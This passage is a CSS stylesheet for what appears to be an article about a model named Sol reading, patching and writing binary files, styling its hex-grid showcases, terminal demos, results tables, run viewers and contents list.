  padding: 14px 20px 16px;
  font-size: 17px;
  line-height: 1.55;
  background-color: var(--band);
  border: 1px solid var(--band-line);
  border-radius: 10px;
}

.tldr ul {
  margin: 0;
  padding-left: 20px;
}

.tldr li {
  margin: 0 0 8px;
}

.tldr li:last-child {
  margin-bottom: 0;
}

.tldr > b:first-child {
  display: block;
  margin-bottom: 3px;
  font-size: 12.5px;
  letter-spacing: 0.08em;
  text-transform: uppercase;
}

/* ---------- Experiments, tables, figures ---------- */

.exp-head {
  margin-top: 24px;
  margin-bottom: 8px;
}

.exp-num {
  display: inline-block;
  margin-bottom: 8px;
  font-family: var(--font-mono);
  font-size: 12.5px;
  font-weight: 600;
  letter-spacing: 0.04em;
  color: var(--accent);
}

figure {
  margin: 20px 0 22px;
}

figcaption {
  max-width: 720px;
  margin: 10px auto 0;
  font-size: 15.5px;
  line-height: 1.45;
  color: var(--muted);
  text-align: center;
}

figcaption b {
  color: var(--text);
}

.table-wrap {
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
}

table.results {
  width: 100%;
  font-size: 15.5px;
  line-height: 1.4;
  border-collapse: collapse;
}

table.results th,
table.results td {
  padding: 9px 14px 9px 0;
  text-align: left;
  vertical-align: top;
  border-bottom: 1px solid #e6e6e6;
}

/* The Distill template trims the first row's top padding, which would make it shorter than the rest. */
d-article table.results tbody tr:first-child td {
  padding-top: 9px;
}

table.results th {
  font-size: 12.5px;
  font-weight: 700;
  letter-spacing: 0.06em;
  text-transform: uppercase;
  color: var(--muted);
  border-bottom: 1.5px solid #c9d2dd;
}

table.results tbody tr:nth-child(even) td {
  background: #f8fafc;
}

table.results .num {
  text-align: right;
  white-space: nowrap;
  font-variant-numeric: tabular-nums;
}

table.results td.num:last-child,
table.results th.num:last-child {
  padding-right: 0;
}


table.results td:first-child {
  white-space: nowrap;
}

table.results code {
  padding: 0;
  background: none;
}

table.wrap-first td:first-child {
  white-space: normal;
}

.io {
  display: grid;
  gap: 8px;
}

.io-row {
  display: grid;
  grid-template-columns: 72px minmax(0, 1fr);
  gap: 12px;
  padding: 10px 14px;
  font-size: 15.5px;
  line-height: 1.45;
  background: var(--band);
  border: 1px solid var(--band-line);
  border-radius: 8px;
}

.io-label {
  font-size: 12px;
  font-weight: 700;
  line-height: 22px;
  letter-spacing: 0.05em;
  color: var(--accent);
  text-transform: uppercase;
}

.io-note {
  display: block;
  margin-top: 4px;
  font-size: 14px;
  color: var(--muted);
}

@media (max-width: 560px) {
  .io-row {
    grid-template-columns: minmax(0, 1fr);
    gap: 2px;
  }
}

details.setup {
  margin: 14px 0 18px;
  font-size: 15.5px;
  background: #ffffff;
  border: 1px solid var(--band-line);
  border-radius: 8px;
}

details.setup > summary {
  padding: 7px 14px;
  font-weight: 600;
  color: var(--accent);
  cursor: pointer;
}

details.setup ul {
  margin: 0;
  padding: 2px 16px 12px 34px;
}

details.setup li {
  margin-bottom: 5px;
}

/* ---------- Figure 1: the patch ---------- */

.hooks {
  display: grid;
  gap: 8px;
}

.hook {
  display: grid;
  grid-template-columns: minmax(0, 1fr) minmax(0, 1.15fr);
  border: 1px solid var(--band-line);
  border-radius: 8px;
  overflow: hidden;
}

.hook > div {
  min-width: 0;
  padding: 9px 12px;
  font-size: 15px;
  line-height: 1.4;
}

.hook .site {
  background: var(--band);
  border-right: 1px solid var(--band-line);
}

.hook-label {
  display: block;
  margin-bottom: 3px;
  font-size: 12px;
  font-weight: 700;
  letter-spacing: 0.05em;
  color: var(--accent);
  text-transform: uppercase;
}

.hook .bytes {
  display: block;
  font-family: var(--font-mono);
  font-size: 12.5px;
  line-height: 1.5;
  overflow-wrap: anywhere;
}

.hook .bytes.old {
  color: var(--muted);
  text-decoration: line-through;
}

.hook .bytes.new {
  font-weight: 600;
  color: var(--accent);
}

@media (max-width: 620px) {
  .hook {
    grid-template-columns: minmax(0, 1fr);
  }

  .hook .site {
    border-right: 0;
    border-bottom: 1px solid var(--band-line);
  }
}

/* ---------- Distill's end matter ---------- */

/* The template adds its own journal byline, header, footer and reuse notice. This post isn't in the journal. */
d-byline,
distill-header,
distill-appendix,
distill-footer {
  display: none !important;
}

body d-appendix {
  font-size: 14.5px;
  color: var(--muted);
  background: #ffffff;
  border-top: 1px solid var(--rule);
}

body d-appendix h3 {
  font-size: 18px;
  font-weight: 600;
  color: var(--text);
}

body d-appendix a {
  color: var(--accent);
}

/* ---------- Figure 1: before/after terminal demos ---------- */

.demos {
  border-radius: 8px;
  overflow: hidden;
  background: #0d1117;
  border: 1px solid var(--rule);
}

.demo-tabs {
  display: flex;
  gap: 4px;
  padding: 6px 6px 0;
  background: var(--band);
  border-bottom: 1px solid var(--band-line);
}

.demo-tabs button {
  font: inherit;
  font-size: 15px;
  padding: 6px 14px;
  border: 1px solid transparent;
  border-bottom: none;
  border-radius: 6px 6px 0 0;
  background: none;
  color: var(--muted);
  cursor: pointer;
}

.demo-tabs button[aria-selected="true"] {
  background: #fff;
  border-color: var(--band-line);
  color: var(--text);
  font-weight: 600;
}

.demo-tabs button code {
  background: none;
  padding: 0;
}

/* Two terminals side by side need more than the 760px text column.
   Figures 1 and 3 use this 1024px width, and the top showcase narrows it to 880px. */
d-article figure.demo-wide {
  grid-column: screen;
  justify-self: center;
  width: min(1024px, calc(100% - 48px));
}

.demo-pair {
  display: grid;
  grid-template-columns: minmax(0, 1fr) minmax(0, 1fr);
  gap: 2px;
  background: #30363d;
}

.demo-pair[hidden] {
  display: none;
}

.demo-pair img {
  display: block;
  width: 100%;
  height: auto;
  aspect-ratio: 760 / 600;
  background: #0d1117;
}

@media (max-width: 720px) {
  .demo-pair {
    grid-template-columns: minmax(0, 1fr);
  }
}

/* ---------- Showcase: Understand / Extend / Create (js/showcase.js) ---------- */

figure.showcase {
  margin-top: 8px;
  margin-bottom: 34px;
}

/* Every showcase color is a token here. The scheme is "paper": light, in the article's own blue and green. */
.sc {
  --sc-bg: #f7f9fc;
  --sc-ink: #2f3237;
  --sc-strong: #14171b;
  --sc-accent: #1f5fa8;
  --sc-good: #17794f;
  --sc-out: #1f5fa8;
  --sc-term: #ffffff;
  --sc-seen: #1f5fa8;
  --sc-on: #ffffff;
  --sc-raise: #000000;
  --sc-shadow: #5d6b80;
  --sc-map-zero: #e8edf4;
  --r-ehdr: #5f6b7a;
  --r-phdr: #9a6a12;
  --r-setup: #2a7ab8;
  --r-read: #1f5fa8;
  --r-count: #17794f;
  --r-format: #b4581b;
  --r-write: #b8364b;
  --r-exit: #6a4bb0;
  --r-itoa: #8a7a00;
  --sc-line: #dbe4ef;
  --sc-text: var(--sc-ink);
  --sc-dim: color-mix(in srgb, var(--sc-ink) 74%, transparent);
  overflow: hidden;
  color: var(--sc-text);
  background: var(--sc-bg);
  border-radius: 13px;
  box-shadow: 0 1px 2px color-mix(in srgb, var(--sc-shadow) 18%, transparent), 0 12px 28px -18px color-mix(in srgb, var(--sc-shadow) 35%, transparent);
}

.sc-tabs {
  display: grid;
  grid-template-columns: repeat(3, minmax(0, 1fr));
  border-bottom: 1px solid var(--sc-line);
}

.sc-tabs button {
  position: relative;
  display: grid;
  grid-template-columns: auto 1fr;
  column-gap: 12px;
  align-items: baseline;
  padding: 14px 18px 13px;
  font: inherit;
  text-align: left;
  color: var(--sc-dim);
  background: none;
  border: 0;
  border-right: 1px solid var(--sc-line);
  cursor: pointer;
  transition: color 0.15s ease, background-color 0.15s ease;
}

.sc-tabs button:last-child {
  border-right: 0;
}

.sc-tabs button:hover {
  color: var(--sc-text);
  background: color-mix(in srgb, var(--sc-raise) 2.5%, transparent);
}

.sc-tabs button:focus-visible {
  outline: 2px solid var(--sc-accent);
  outline-offset: -4px;
}

.sc-tabs button[aria-selected="true"] {
  color: var(--sc-strong);
  background: color-mix(in srgb, var(--sc-accent) 7%, transparent);
}

.sc-tabs button[aria-selected="true"]::after {
  content: "";
  position: absolute;
  inset: auto 0 -1px 0;
  height: 2px;
  background: var(--sc-accent);
}

.sc-n {
  grid-row: span 2;
  font-family: var(--font-mono);
  font-size: 11.5px;
  color: var(--sc-accent);
}

.sc-verb {
  font-size: 18px;
  font-weight: 700;
  line-height: 1.2;
  letter-spacing: -0.01em;
}

.sc-ask {
  margin-top: 2px;
  font-size: 13px;
  line-height: 1.35;
}

.sc-stage {
  display: grid;
  grid-template-columns: minmax(0, 1.25fr) minmax(0, 1fr);
  gap: 22px;
  min-height: 450px;
  padding: 19px 21px;
}

.sc-label {
  margin-bottom: 8px;
  font-family: var(--font-mono);
  font-size: 11px;
  letter-spacing: 0.02em;
  color: var(--sc-dim);
}

.sc-meta {
  margin-top: 11px;
  font-family: var(--font-mono);
  font-size: 11px;
  color: var(--sc-dim);
}

/* Hex grids: Understand's main loop and Create's file. */
.sc-hexgrid {
  display: grid;
  grid-template-columns: auto repeat(16, minmax(0, 1fr));
  gap: 2px;
  font-family: var(--font-mono);
  font-size: 11px;
  line-height: 1;
}

.sc-addr {
  padding: 4px 8px 4px 0;
  color: color-mix(in srgb, var(--sc-ink) 50%, transparent);
}

.sc-b {
  padding: 4px 0;
  text-align: center;
  color: color-mix(in srgb, var(--sc-ink) 62%, transparent);
  border-radius: 3px;
  transition: background-color 0.25s ease, color 0.25s ease, box-shadow 0.25s ease;
}

.sc-b.seen {
  color: var(--sc-seen);
  background: color-mix(in srgb, var(--sc-accent) 12%, transparent);
}

.sc-b.on {
  color: var(--sc-on);
  background: var(--sc-accent);
  box-shadow: 0 0 0 1px var(--sc-accent), 0 0 14px color-mix(in srgb, var(--sc-accent) 55%, transparent);
}

/* Understand: the report quotes. */
.sc-quotes {
  display: grid;
  gap: 6px;
  margin: 0;
  padding: 0;
  list-style: none;
}

.sc-quotes li {
  margin: 0;
  padding: 6px 10px;
  font-size: 13.5px;
  line-height: 1.4;
  color: var(--sc-dim);
  border-left: 2px solid var(--sc-line);
  transition: color 0.2s ease, border-color 0.2s ease;
}

.sc-quotes li.now {
  color: var(--sc-strong);
  border-left-color: var(--sc-accent);
}

.sc-quotes q {
  quotes: none;
}

/* Extend: the byte map and Sol's three moves. */
.sc-mapwrap {
  position: relative;
}

.sc-tag {
  position: absolute;
  transform: translateY(-50%) translateY(-14px);
  padding: 2px 8px;
  font-family: var(--font-mono);
  font-size: 10.5px;
  white-space: nowrap;
  color: var(--sc-on);
  background: var(--sc-good);
  border-radius: 4px;
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.4);
  pointer-events: none;
}

.sc-tag.below {
  transform: translateY(-50%) translateY(14px);
}

.sc-map {
  display: block;
  width: 100%;
  border-radius: 6px;
}

.sc-counter {
  margin-bottom: 11px;
  font-size: 15px;
  color: var(--sc-dim);
}

.sc-counter b {
  font-size: 36px;
  font-weight: 700;
  line-height: 1;
  letter-spacing: -0.02em;
  font-variant-numeric: tabular-nums;
  color: var(--sc-good);
}

.sc-moves {
  display: grid;
  gap: 6px;
  margin: 0 0 13px;
  padding: 0;
  list-style: none;
}

.sc-moves li {
  margin: 0;
  padding: 7px 10px;
  font-size: 14.5px;
  background: color-mix(in srgb, var(--sc-raise) 3%, transparent);
  border: 1px solid var(--sc-line);
  border-radius: 8px;
  transition: border-color 0.2s ease;
}

.sc-moves li.now {
  border-color: color-mix(in srgb, var(--sc-good) 55%, transparent);
}

.sc-move-head {
  display: flex;
  justify-content: space-between;
  gap: 12px;
  color: var(--sc-strong);
}

.sc-move-n {
  font-family: var(--font-mono);
  font-size: 11.5px;
  color: var(--sc-good);
}

.sc-moves p {
  margin: 2px 0 0;
  font-size: 12.5px;
  line-height: 1.4;
  color: var(--sc-dim);
}

/* A small terminal, for the run at the end of Extend and Create. */
.sc-term {
  font-family: var(--font-mono);
  font-size: 12px;
  line-height: 1.6;
}

.sc-term:empty {
  display: none;
}

.sc-term {
  padding: 8px 11px;
  background: var(--sc-term);
  border: 1px solid var(--sc-line);
  border-radius: 8px;
}

.sc-cmd::before {
  content: "$ ";
  color: var(--sc-good);
}

.sc-out {
  font-weight: 600;
  color: var(--sc-out);
}

.sc-out.old {
  color: color-mix(in srgb, var(--sc-ink) 60%, transparent);
  text-decoration: line-through;
}

.sc-out.new {
  color: var(--sc-good);
}

.sc-term-note {
  margin-top: 3px;
  font-family: var(--font-sans);
  font-size: 12px;
  color: var(--sc-dim);
}

/* Create: the region being written, and the regions so far. */
.sc-create .sc-b {
  color: color-mix(in srgb, var(--sc-ink) 16%, transparent);
}

.sc-now {
  min-height: 70px;
  margin-bottom: 10px;
}

.sc-now-region {
  font-size: 18px;
  font-weight: 700;
  line-height: 1.2;
}

.sc-now-label {
  margin-top: 2px;
  font-family: var(--font-mono);
  font-size: 12px;
  color: var(--sc-strong);
}

.sc-now-note {
  margin-top: 2px;
  font-size: 12.5px;
  line-height: 1.4;
  color: var(--sc-dim);
}

.sc-legend {
  display: flex;
  flex-wrap: wrap;
  gap: 5px;
  margin: 0 0 13px;
  padding: 0;
  list-style: none;
}

.sc-legend li {
  margin: 0;
  padding: 2px 8px;
  font-size: 11.5px;
  border: 1px solid currentColor;
  border-radius: 999px;
}

/* Region colors for the dark showcase; the light byte map (Figure 3) keeps its own. */
.sc .r-ehdr { --rc: var(--r-ehdr); }
.sc .r-phdr { --rc: var(--r-phdr); }
.sc .r-setup { --rc: var(--r-setup); }
.sc .r-read { --rc: var(--r-read); }
.sc .r-count { --rc: var(--r-count); }
.sc .r-format { --rc: var(--r-format); }
.sc .r-write { --rc: var(--r-write); }
.sc .r-exit { --rc: var(--r-exit); }
.sc .r-itoa { --rc: var(--r-itoa); }

.sc .sc-b[class*="r-"] {
  color: var(--rc);
  background: color-mix(in srgb, var(--rc) 14%, transparent);
}

.sc .sc-b[class*="r-"].on {
  color: var(--sc-on);
  background: var(--rc);
  box-shadow: 0 0 12px color-mix(in srgb, var(--rc) 70%, transparent);
}

.sc .sc-now-region[class*="r-"],
.sc .sc-legend li[class*="r-"],
.sc .sc-now-region[class*="g-"],
.sc .sc-legend li[class*="g-"] {
  color: var(--rc);
}

/* The top showcase is more compact on wide screens. Figure 3 shares its classes and keeps its own size. */
@media (min-width: 861px) {
  d-article figure#showcase {
    width: min(880px, calc(100% - 48px));
  }

  #showcase .sc-tabs button {
    padding: 10px 16px 9px;
  }

  #showcase .sc-stage {
    gap: 18px;
    min-height: 434px;
    padding: 15px 18px;
  }

  #showcase .sc-hexgrid {
    font-size: 10.5px;
  }

  #showcase .sc-b,
  #showcase .sc-addr {
    padding-block: 2.5px;
  }

  #showcase .sc-foot {
    padding: 7px 18px 8px;
  }
}

/* ---------- Figure 3: the three files Sol wrote, filled in like Create (js/creations.js) ---------- */

/* Groups for the two larger files, in the same family as wordcount's region colors. */
.cr {
  --g-head: #5f6b7a;
  --g-io: #1f5fa8;
  --g-parse: #6a4bb0;
  --g-logic: #17794f;
  --g-out: #b4581b;
  --g-err: #b8364b;
  --g-table: #8a7a00;
  --g-text: #9a6a12;
  --g-pad: #9aa5b4;
}

.cr .g-head { --rc: var(--g-head); }
.cr .g-io { --rc: var(--g-io); }
.cr .g-parse { --rc: var(--g-parse); }
.cr .g-logic { --rc: var(--g-logic); }
.cr .g-out { --rc: var(--g-out); }
.cr .g-err { --rc: var(--g-err); }
.cr .g-table { --rc: var(--g-table); }
.cr .g-text { --rc: var(--g-text); }
.cr .g-pad { --rc: var(--g-pad); }

.cr .sc-verb code {
  padding: 0;
  font-size: 0.92em;
  color: inherit;
  background: none;
}

/* Every tab's file is as tall as the ledger's map: 64 square cells to a row, 56 rows, across the stage's left
   column. The column's width comes from the card's (cqw), so the height holds at any screen size. AES fits its 74
   columns into the same box with slightly narrower cells, and wordcount's 25 rows of hex stretch to match. On a phone
   the height never drops below what 25 readable rows of hex need. */
.cr {
  container-type: inline-size;
  --cr-col: calc((100cqw - 42px - 22px) * 1.25 / 2.25);
  --cr-map: max(350px, calc((var(--cr-col) - 63px) / 64 * 56 + 55px));
}

.cr .sc-stage {
  min-height: 0;
}

.cr .sc-hexgrid,
.cr-squares {
  height: var(--cr-map);
  grid-auto-rows: minmax(0, 1fr);
}

.cr .sc-hexgrid .sc-addr,
.cr .sc-hexgrid .sc-b {
  display: flex;
  align-items: center;
  padding-top: 0;
  padding-bottom: 0;
}

.cr .sc-hexgrid .sc-b {
  justify-content: center;
}

/* One square per byte: AES is 74 squares wide, the ledger 64, both 56 rows tall. */
.cr-squares {
  display: grid;
  grid-template-columns: repeat(var(--cols), minmax(0, 1fr));
  gap: 1px;
}

.cr-b {
  border-radius: 1px;
  background: color-mix(in srgb, var(--sc-ink) 6%, transparent);
}

.cr-b.w {
  background: color-mix(in srgb, var(--rc) 34%, transparent);
}

.cr-b.w.g-pad {
  background: color-mix(in srgb, var(--sc-ink) 11%, transparent);
}

.cr-b.on,
.cr-b.hl {
  background: var(--rc);
}

.cr-b.on {
  box-shadow: 0 0 6px color-mix(in srgb, var(--rc) 70%, transparent);
}

.cr-b.here,
.cr .sc-create .sc-b.here {
  position: relative;
  z-index: 1;
  outline: 2px solid var(--sc-strong);
  outline-offset: 0;
}

.sc .cr .sc-create.done .sc-b.hl,
.cr .sc-create.done .sc-b.hl {
  color: var(--sc-on);
  background: var(--rc);
}

.cr .sc-now-label {
  overflow-wrap: anywhere;
}

.cr .cr-asm .sc-now-label {
  font-family: var(--font-sans);
  font-size: 14px;
  line-height: 1.35;
}

.cr .cr-asm .sc-now-note {
  font-family: var(--font-mono);
  font-size: 12px;
  color: var(--sc-strong);
}

.cr .sc-cmd {
  overflow-wrap: anywhere;
}

.cr .sc-out {
  white-space: pre-wrap;
}

.sc-foot {
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 14px;
  padding: 10px 21px 11px;
  font-size: 12.5px;
  color: var(--sc-dim);
  border-top: 1px solid var(--sc-line);
}

.sc-foot code {
  color: var(--sc-text) !important;
  background: color-mix(in srgb, var(--sc-accent) 14%, transparent) !important;
}

.sc-replay {
  flex: none;
  padding: 5px 12px;
  font: inherit;
  font-size: 12.5px;
  font-weight: 600;
  color: var(--sc-text);
  background: color-mix(in srgb, var(--sc-accent) 10%, transparent);
  border: 1px solid var(--sc-line);
  border-radius: 999px;
  cursor: pointer;
}

.sc-replay:hover {
  background: color-mix(in srgb, var(--sc-accent) 18%, transparent);
}

.sc-replay:focus-visible {
  outline: 2px solid var(--sc-accent);
  outline-offset: 2px;
}

@media (prefers-reduced-motion: reduce) {
  .sc *,
  .sc *::after {
    transition: none !important;
  }

  .sc-replay {
    display: none;
  }
}

@media (max-width: 860px) {
  .sc-tag {
    font-size: 10px;
  }

  .sc-stage {
    grid-template-columns: minmax(0, 1fr);
    gap: 20px;
    min-height: 0;
    padding: 18px 16px;
  }

  .sc-tabs button {
    grid-template-columns: minmax(0, 1fr);
    padding: 11px 10px 10px;
  }

  .sc-n {
    grid-row: auto;
  }

  .sc-verb {
    font-size: 15px;
    overflow-wrap: normal;
  }

  d-article figure.demo-wide {
    width: calc(100% - 24px);
  }

  .sc-ask {
    display: none;
  }

  .sc-hexgrid {
    gap: 2px;
    font-size: 10.5px;
  }

  .sc-addr {
    padding-right: 6px;
  }

  .sc-foot {
    padding: 10px 16px 12px;
  }

  .cr {
    --cr-col: calc(100cqw - 32px);
  }
}

/* Keep the long model transcript readable without expanding the whole article. */
.model-thinking .thinking-intro {
  padding: 0 14px;
}

.model-thinking .thinking-intro p {
  font-size: inherit;
  line-height: 1.5;
}

.model-thinking .thinking-transcript {
  box-sizing: border-box;
  max-height: 65vh;
  overflow: auto;
  margin: 0;
  padding: 16px;
  border-top: 1px solid var(--band-line);
  background: var(--code-bg);
  white-space: pre-wrap;
  overflow-wrap: anywhere;
  font-size: 12px;
  line-height: 1.65;
}

.model-thinking .thinking-transcript:focus-visible {
  outline: 2px solid var(--accent);
  outline-offset: -2px;
}

/* ---------- The run viewers: each experiment's prompts, replies, bytes and tests ---------- */

.rv {
  overflow: hidden;
  font-size: 15px;
  line-height: 1.45;
  background: #ffffff;
  border: 1px solid var(--band-line);
  border-radius: 8px;
}

.rv-fold {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  padding: 0;
  font: inherit;
  cursor: pointer;
  background: none;
  border: 0;
}

.rv-fold:focus-visible {
  outline: 2px solid var(--accent);
  outline-offset: 2px;
}

.rv-chevron {
  width: 6px;
  height: 6px;
  margin: 0 2px 2px 1px;
  border-right: 2px solid var(--accent);
  border-bottom: 2px solid var(--accent);
  transform: rotate(45deg);
  transition: transform 0.15s;
}

.rv-folded .rv-chevron {
  transform: rotate(-45deg);
  margin: 0 3px 0 0;
}

.rv-folded .rv-actions,
.rv-folded > :not(.rv-head) {
  display: none;
}

.rv-tabs {
  flex-wrap: wrap;
}

.rv-row {
  padding: 10px 14px;
  background: var(--band);
  border-top: 1px solid var(--band-line);
}

.rv-body > .rv-row:first-child {
  border-top: 0;
}

.rv-head {
  display: flex;
  flex-wrap: wrap;
  align-items: baseline;
  gap: 2px 10px;
}

.rv-desc {
  flex: 1 1 240px;
  min-width: 0;
  color: var(--muted);
}

.rv-desc code {
  font-size: 13px;
}

.rv-actions,
.rv-views {
  display: inline-flex;
  flex-wrap: wrap;
  align-items: baseline;
  gap: 4px 10px;
  font-size: 13.5px;
}

.rv-actions button {
  padding: 1px 8px;
  font: inherit;
  color: var(--accent);
  cursor: pointer;
  background: #ffffff;
  border: 1px solid var(--band-line);
  border-radius: 5px;
}

.rv-actions button[aria-pressed="true"] {
  font-weight: 600;
  color: var(--text);
  background: var(--accent-soft);
}

.rv-actions .rv-views {
  gap: 4px;
}

.rv-pre,
.rv-scroll {
  box-sizing: border-box;
  max-height: 240px;
  margin: 8px 0 2px;
  overflow: auto;
  background: #ffffff;
  border: 1px solid var(--band-line);
  border-radius: 6px;
}

.rv-pre {
  padding: 10px 12px;
  font-family: var(--font-mono);
  font-size: 12px;
  line-height: 1.6;
  white-space: pre;
}

.rv-pre.rv-wrap {
  white-space: pre-wrap;
  overflow-wrap: anywhere;
}

/* A prompt's text wraps until its hex dump is open, when each row must keep its own line. */
.rv-row > .rv-pre:not(.rv-tall) {
  white-space: pre-wrap;
  overflow-wrap: anywhere;
}

.rv-pre.rv-tall {
  max-height: 65vh;
}

.rv-pre mark {
  font-weight: 600;
  color: #ffffff;
  background: var(--accent);
  border-radius: 2px;
}

.rv-pre:focus-visible,
.rv-scroll:focus-visible {
  outline: 2px solid var(--accent);
  outline-offset: -2px;
}

.rv-table {
  width: 100%;
  margin: 0;
  font-size: 12px;
  line-height: 1.5;
  border-collapse: collapse;
}

.rv-table th {
  position: sticky;
  top: 0;
  padding: 6px 10px;
  font-family: var(--font-sans);
  font-weight: 600;
  text-align: left;
  white-space: nowrap;
  background: var(--band);
  border-bottom: 1px solid var(--band-line);
}

.rv-table td {
  padding: 4px 10px;
  font-family: var(--font-mono);
  vertical-align: top;
  overflow-wrap: anywhere;
  border-bottom: 1px solid var(--rule);
}

.rv-old {
  color: var(--muted);
}

.rv-new {
  font-weight: 600;
}

.rv-pass {
  color: var(--ok);
}

.rv-fail {
  font-weight: 700;
  color: #b3261e;
}

.rv-note {
  padding: 8px 14px;
  margin: 0;
  font-size: 13.5px;
  color: var(--muted);
  background: var(--band);
  border-top: 1px solid var(--band-line);
}

/* ---------- Contents list in the left margin (js/toc.js) ---------- */

.toc {
  display: none;
}

/* At 1280px the margin first fits the list, its gaps and the 760px text column. */
@media (min-width: 1280px) {
  /* Lets the list paint over the appendix, which would otherwise cover it, as the template's containment makes each
     of them its own stacking context. */
  d-article {
    position: relative;
    z-index: 1;
  }

  /* Fills the margin beside the article so the list stays below the title. It runs 480px past the article, about
     the list's own height, so that jumping to the short last section doesn't push the list off the top of the window.
     On wide screens it sits just left of where a 1024px figure starts, rather than at the window's edge. */
  d-article .toc {
    --toc-width: 200px;
    display: block;
    position: absolute;
    grid-column: screen-start / text-start;
    top: 0;
    bottom: -480px;
    left: max(24px, calc(100% - 132px - 24px - var(--toc-width)));
    width: var(--toc-width);
    margin: 0;
  }

  /* Wide figures give up width until they clear the list: 24px + 200px + 24px on each side. */
  d-article figure.demo-wide {
    width: min(1024px, calc(100% - 496px));
  }

  d-article figure#showcase {
    width: min(880px, calc(100% - 496px));
  }
}

.toc-inner {
  position: sticky;
  top: 24px;
  box-sizing: border-box;
  max-height: calc(100vh - 48px);
  padding-top: 26px;
  overflow-y: auto;
  /* Covers the rule above the references as the list passes over it. */
  background-color: #ffffff;
}

.toc-title {
  margin-bottom: 8px;
  font-size: 12.5px;
  font-weight: 700;
  letter-spacing: 0.08em;
  color: var(--muted);
  text-transform: uppercase;
}

d-article .toc ol {
  margin: 0;
  padding: 0;
  list-style: none;
  border-left: 1px solid var(--band-line);
}

d-article .toc li {
  margin: 0;
}

d-article .toc a {
  display: block;
  margin-left: -1px;
  padding: 5px 0 5px 12px;
  font-size: 14px;
  line-height: 1.35;
  color: var(--muted);
  border-left: 2px solid transparent;
}

d-article .toc a:hover {
  color: var(--text);
  text-decoration: none;
}

d-article .toc a[aria-current="true"] {
  font-weight: 600;
  color: var(--accent);
  border-left-color: var(--accent);
}

d-article .toc a:focus-visible {
  outline: 2px solid var(--accent);
  outline-offset: -2px;
}

/* Citation */

.citation-block {
  grid-column: text;
  position: relative;
  margin-bottom: 18px;
}

.citation-block pre {
  margin: 0;
  /* Keeps the text clear of the copy button. */
  padding: 14px 84px 14px 16px;
  font-size: 13px;
  line-height: 1.55;
  white-space: pre-wrap;
  overflow-wrap: anywhere;
  color: var(--text);
  background-color: var(--code-bg);
  border-radius: 8px;
}

.citation-copy {
  position: absolute;
  top: 10px;
  right: 10px;
  padding: 3px 10px;
  font-family: var(--font-sans);
  font-size: 13px;
  color: var(--text);
  cursor: pointer;
  background: #fff;
  border: 1px solid var(--band-line);
  border-radius: 6px;
}

.citation-copy:hover {
  border-color: var(--accent);
}

.citation-copy:focus-visible {
  outline: 2px solid var(--accent);
  outline-offset: 2px;
}
